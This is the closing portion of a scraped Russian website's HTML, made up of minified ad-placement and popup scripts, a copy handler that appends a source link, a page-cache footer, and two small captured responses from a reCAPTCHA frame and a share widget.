Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 33/296 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/73 запросов за 0.398 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-24 02:17:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fWP4EgYNK9P1SLrcZk5gFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210270847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769210261690497
body_size: 396
content:
cb__utl_cb_share_1769210261690497('1ea92d09c43527572b24fe052f11127b');